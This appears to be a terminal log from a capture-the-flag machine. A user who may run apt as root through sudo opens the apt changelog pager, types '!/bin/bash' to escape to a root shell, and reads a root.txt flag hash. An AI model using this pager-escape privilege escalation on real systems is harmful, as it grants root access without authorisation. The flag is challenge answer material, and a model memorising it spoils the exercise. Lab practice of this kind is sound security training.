 s3cur4@exec:~$ sudo -l
sudo -l
Matching Defaults entries for s3cur4 on exec:
    env_reset, mail_badpass,
    secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin,
    use_pty

User s3cur4 may run the following commands on exec:
    (root) NOPASSWD: /usr/bin/apt
s3cur4@exec:~$

s3cur4@exec:~$ sudo apt changelog apt
sudo apt changelog apt
Get:1 https://metadata.ftp-master.debian.org apt 2.6.1 Changelog [505 kB]
Fetched 505 kB in 3s (161 kB/s)
WARNING: terminal is not fully functional
Press RETURN to continue

apt (2.6.1) unstable; urgency=medium

  * Restore adduser dependency for bookworm.
    This caused some regressions to late in the bookworm cycle. To keep
    upgrade paths (which will have adduser installed) the same, we drop
    the base-password alternative rather than requiring both dependencies,
    as that could change resolving or ordering bugs. (Closes: #1035654)
  * Point gitlab-ci and gbp to bookworm/2.6.y

 -- Julian Andres Klode <jak@debian.org>  Thu, 25 May 2023 16:11:37 +0200

apt (2.6.0) unstable; urgency=medium

  * The "unhappy bookworm" release. Too many changes needed to clarify
    licensing.

  [ Cyril Brulebois ]
  * Teach apt-cdrom's scoring system about non-free-firmware (Closes: #1029751)

  [ David Kalnischkies ]
  * More support for non-free-firmware
    - Have values in Section config trees refer to them in all components
    - Add non-free-firmware component in documentation
/tmp/apt-changelog-Uf47nM/apt.changelog!/bin/bash
!/bin/bash
root@exec:/home/s3cur4# cd ~
cd ~
root@exec:~# ls -al
ls -al
total 28
drwx------  4 root root 4096 Apr 15 11:21 .
drwxr-xr-x 18 root root 4096 Apr 15 09:48 ..
lrwxrwxrwx  1 root root    9 Apr 15 10:53 .bash_history -> /dev/null
-rw-r--r--  1 root root 3526 Apr 15 10:05 .bashrc
drwxr-xr-x  3 root root 4096 Apr 15 09:57 .local
-rw-r--r--  1 root root  161 Jul  9  2019 .profile
drwx------  2 root root 4096 Apr 15 11:21 .ssh
-r--------  1 root root   33 Apr 15 10:54 root.txt
root@exec:~# cat root.txt
cat root.txt
97d8adddb3a3aa8b63e28c2396c5e53f